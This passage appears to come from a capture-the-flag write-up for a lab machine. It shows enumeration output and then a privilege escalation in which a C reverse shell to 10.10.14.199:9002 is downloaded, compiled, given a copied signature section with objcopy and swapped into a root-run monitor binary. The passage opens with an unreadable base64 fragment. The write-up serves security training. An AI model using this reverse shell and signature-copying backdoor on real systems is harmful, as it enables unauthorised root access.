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”)))
eric 11008 0.0 0.1 5048 4016 pts/0 Ss 08:55 0:00 _ /usr/bin/bash -i
eric 11245 0.7 0.1 7096 6028 pts/0 S+ 09:06 0:00 _ bash linpeas.sh
eric 14305 0.0 0.1 7096 4188 pts/0 S+ 09:07 0:00 _ bash linpeas.sh
eric 14308 0.0 0.0 7820 3616 pts/0 R+ 09:07 0:00 | _ ps fauxwww
eric 14309 0.0 0.0 7096 2724 pts/0 S+ 09:07 0:00 _ bash linpeas.sh
root 4111 0.0 0.0 3196 1092 tty1 Ss+ 04:01 0:00 /sbin/agetty -o -p -- u --noclear tty1 linux
eric 10936 0.0 0.2 17080 9352 ? Ss 08:55 0:00 /lib/systemd/systemd --user
eric 10937 0.0 0.0 168924 3604 ? S 08:55 0:00 _ (sd-pam)
. . .[SNIP]. . .
<details> <summary>Click to view text output</summary>NAME PID PROCESS USER CONNECTION UNIT SESSION DESCRIPTION
:1.0 3575 systemd-timesyn systemd-timesync :1.0 systemd-timesyncd.service - -
:1.1 3561 systemd-resolve systemd-resolve :1.1 systemd-resolved.service - -
:1.10 10936 systemd eric :1.10 user@1000.service - -
:1.2 1 systemd root :1.2 init.scope - -
:1.3 3756 systemd-logind root :1.3 systemd-logind.service - -
:1.474 30672 busctl eric :1.474 session-447.scope 447 -
:1.5 3748 networkd-dispat root :1.5 networkd-dispatcher.service - -
org.freedesktop.DBus 1 systemd root - init.scope - -
org.freedesktop.PolicyKit1 - - - (activatable) - - -
org.freedesktop.UPower - - - (activatable) - - -
org.freedesktop.hostname1 - - - (activatable) - - -
org.freedesktop.locale1 - - - (activatable) - - -
org.freedesktop.login1 3756 systemd-logind root :1.3 systemd-logind.service - -
org.freedesktop.network1 - - - (activatable) - - -
org.freedesktop.resolve1 3561 systemd-resolve systemd-resolve :1.1 systemd-resolved.service - -
org.freedesktop.systemd1 1 systemd root :1.2 init.scope - -
org.freedesktop.thermald - - - (activatable) - - -
org.freedesktop.timedate1 - - - (activatable) - - -
org.freedesktop.timesync1 3575 systemd-timesyn systemd-timesync :1.0 systemd-timesyncd.service - -
Until we found this:

/home/eric/.gnupg/trustdb.gpg
/home/eric/.gnupg/pubring.kbx
/opt/AV/periodic-checks/monitor
/opt/AV/periodic-checks/status.log
/var/log/journal/e6999fb7054f474080d2a320b1a6bb15/user-1000@02504e9b38ef486db3b07dcb9a180c5a-00000000000201ad-0006448fcb15eadf.journal
/var/log/journal/e6999fb7054f474080d2a320b1a6bb15/system.journal
/var/log/journal/e6999fb7054f474080d2a320b1a6bb15/user-1000.journal
/var/log/journal/e6999fb7054f474080d2a320b1a6bb15/system@1d9481267183400b9402c25bab418af3-000000000001fbef-0006448fb862f7a7.journal
/var/log/error
/var/log/auth.log
/var/log/laurel/audit.log.6
/var/log/laurel/audit.log.5
/var/log/laurel/audit.log.1
/var/log/laurel/audit.log.4
/var/log/laurel/audit.log
/var/log/laurel/audit.log.3
/var/log/laurel/audit.log.2
/var/log/cron.log
/var/log/syslog
/var/log/daemon.log
eric@era:/opt/AV/periodic-checks$ ls -al
total 32
drwxrwxr-- 2 root devs 4096 Nov 27 09:10 .
drwxrwxr-- 3 root devs 4096 Jul 22 08:42 ..
-rwxrw---- 1 root devs 16544 Nov 27 09:10 monitor
-rw-rw---- 1 root devs 205 Nov 27 09:10 status.log
eric@era:/opt/AV/periodic-checks$
Now here’s the idea, we know that eric is a member of devs group and there a monitor file that is for root but there is rw permission for devs group. We can leverage this write permission to perform our exploit later.
If we recall back there is a file that mentions in singing.zip file that we know there is ELF Verification system. From this, we will trying to create a backdoor that contain our reverse shell code.
8. Cron Monitor Abuse to root Access
This is the C malicous code named backdoor.c
#include <stdlib.h>
int main() {
system("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.199/9002 0>&1'");
return 0;
}
Then import it to eric to be compiled and shifting the job:
eric@era:/opt/AV/periodic-checks$ wget http://10.10.14.199/backdoor.c
--2025-11-27 09:14:10-- http://10.10.14.199/backdoor.c
Connecting to 10.10.14.199:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 122 [text/x-csrc]
Saving to: ‘backdoor.c’
backdoor.c 100%[========================================================================================================================================>] 122 --.-KB/s in 0.003s
2025-11-27 09:14:10 (38.5 KB/s) - ‘backdoor.c’ saved [122/122]
eric@era:/opt/AV/periodic-checks$ ls -al
total 36
drwxrwxr-- 2 root devs 4096 Nov 27 09:14 .
drwxrwxr-- 3 root devs 4096 Jul 22 08:42 ..
-rw-rw-r-- 1 eric eric 122 Nov 27 09:12 backdoor.c
-rwxrw---- 1 root devs 16544 Nov 27 09:14 monitor
-rw-rw---- 1 root devs 307 Nov 27 09:14 status.log
eric@era:/opt/AV/periodic-checks$ gcc -static -o monitor_backdoor backdoor.c
eric@era:/opt/AV/periodic-checks$ objcopy --dump-section .text_sig=sig /opt/AV/periodic-checks/monitor
eric@era:/opt/AV/periodic-checks$ ls -al
total 936
drwxrwxr-- 2 root devs 4096 Nov 27 09:14 .
drwxrwxr-- 3 root devs 4096 Jul 22 08:42 ..
-rw-rw-r-- 1 eric eric 122 Nov 27 09:12 backdoor.c
-rwxrw---- 1 root devs 16544 Nov 27 09:14 monitor
-rwxrwxr-x 1 eric eric 914600 Nov 27 09:14 monitor_backdoor
-rw-rw-r-- 1 eric eric 458 Nov 27 09:14 sig
-rw-rw---- 1 root devs 307 Nov 27 09:14 status.log
eric@era:/opt/AV/periodic-checks$ ls -al sig
-rw-rw-r-- 1 eric eric 458 Nov 27 09:14 sig
eric@era:/opt/AV/periodic-checks$ objcopy --add-section .text_sig=sig monitor_backdoor
eric@era:/opt/AV/periodic-checks$ ls -al sig
-rw-rw-r-- 1 eric eric 458 Nov 27 09:14 sig
eric@era:/opt/AV/periodic-checks$ cp monitor_backdoor /opt/AV/periodic-checks/monitor
I use the Object Copy to create a signature for our backdoor. Then we just wait on Port 9002:
<details> <summary>Click to view bash output</summary>┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.199] from (UNKNOWN) [10.10.11.79] 60842
bash: cannot set terminal process group (40704): Inappropriate ioctl for device
bash: no job control in this shell
root@era:~# whoami
whoami
root
root@era:~# cd /root
cd /root
root@era:~# ls -al
ls -al
total 64
drwx------ 5 root root 4096 Nov 27 09:17 .
drwxr-xr-x 20 root root 4096 Jul 22 08:41 ..
lrwxrwxrwx 1 root root 9 Jul 2 09:15 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Oct 15 2021 .bashrc
drwx------ 4 root root 4096 Sep 19 2024 .cache
lrwxrwxrwx 1 root root 9 Jan 25 2025 .lesshst -> /dev/null
drwxr-xr-x 3 root root 4096 Sep 17 2024 .local
lrwxrwxrwx 1 root root 9 Sep 17 2024 .selected_editor -> /dev/null
lrwxrwxrwx 1 root root 9 Sep 17 2024 .sqlite_history -> /dev/null
drwx------ 2 root root 4096 Dec 15 2024 .ssh
-rw-r--r-- 1 root root 165 Jul 2 09:14 .wget-hsts
-rwxr-x--- 1 root root 654 Jul 1 14:10 answers.sh
-rwxr-x--- 1 root root 195 Jul 1 14:03 clean_monitor.sh
-rwxr-x--- 1 root root 1070 Jul 1 13:48 initiate_monitoring.sh
-rwxr----- 1 root root 16544 Jan 26 2025 monitor
-rw-r----- 1 root root 33 Nov 27 04:02 root.txt
root@era:~#
And we got shell as root.

Done, see you next time!